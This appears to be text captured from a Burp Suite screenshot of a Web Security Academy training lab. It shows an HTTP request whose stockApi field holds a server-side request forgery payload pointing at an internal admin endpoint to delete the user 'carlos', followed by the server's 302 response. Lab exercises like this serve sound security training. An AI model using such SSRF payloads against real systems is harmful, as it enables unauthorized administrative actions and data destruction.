 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0a2a0015031ca85e88f7e781009a000a.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
3 Cookie: session=zRaEqhHzDJiOKNKJlJGc9COJHovAN2df
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.154:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: http://192.168.0.154:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6